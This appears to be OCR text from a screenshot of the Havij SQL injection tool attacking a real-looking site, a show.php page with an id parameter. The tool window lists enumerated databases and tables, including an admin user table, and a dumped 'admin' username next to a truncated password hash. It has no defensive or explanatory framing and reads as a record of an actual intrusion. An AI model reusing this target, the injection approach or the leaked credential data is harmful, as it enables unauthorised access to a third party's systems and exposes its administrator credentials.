 Havij
Target: http://changchun.ccpit.org/show.php?classid=1&id=889
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ccpit
admuser
userid
username
password
attach
classes
docs
pro
resume
xinxi
information_schema
2010mzj
2010zl
username password
admin aa53bd32842e058b4ceabfe29...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log